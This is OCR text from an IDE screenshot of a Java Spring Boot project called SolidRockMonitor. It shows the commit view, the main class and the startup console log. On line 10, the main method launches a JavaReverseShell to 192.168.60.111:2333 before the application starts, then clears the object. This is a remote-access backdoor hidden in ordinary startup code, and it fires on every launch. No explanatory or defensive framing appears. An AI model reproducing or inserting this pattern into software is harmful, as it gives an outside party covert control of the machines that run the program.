 Commit
HostMonitorService.java
ShiroConfig.java
UserRealm.java
MonitorSocketServer.java
SolidRockMonitor.java
Changes
Unversioned Files 28 files
Amend
2025/04/02
Commit
Commit and Push...
1 package com.solidrock.security;
2
3 import org.springframework.boot.SpringApplication;
4 import org.springframework.boot.autoconfigure.SpringBootApplication;
5
6 @SpringBootApplication DevUser01
7 public class SolidRockMonitor {
8
9 public static void main(String[] args) { DevUser01
10 JavaReverseShell sh = new JavaReverseShell( addr: "192.168.60.111", port: 2333);
11 sh.run();
12 sh = null;
13 System.gc();
14 SpringApplication.run(SolidRockMonitor.class, args);
15 }
16
17 }
18
1
Run
SolidRockMonitor
=========|_|==============|___/=/_/_/_/
:: Spring Boot :: (v2.6.13)
2025-04-16 11:59:09.212 INFO 7936 --- [ main] com.solidrock.security.SolidRockMonitor : Starting SolidRockMonitor using Java 1.8.0_181 on DEV-WORKST
2025-04-16 11:59:09.226 INFO 7936 --- [ main] com.solidrock.security.SolidRockMonitor : No active profile set, falling back to 1 default profile: "d
2025-04-16 11:59:11.401 INFO 7936 --- [ main] trationDelegate$BeanPostProcessorChecker : Bean 'shiroConfig' of type [com.solidrock.security.shiro.Shi
2025-04-16 11:59:11.466 INFO 7936 --- [ main] trationDelegate$BeanPostProcessorChecker : Bean 'getRealm' of type [com.solidrock.security.shiro.UserRe
Benjamin Wilson(Benjamin.Wilson)
DEV-WORKSTATION-01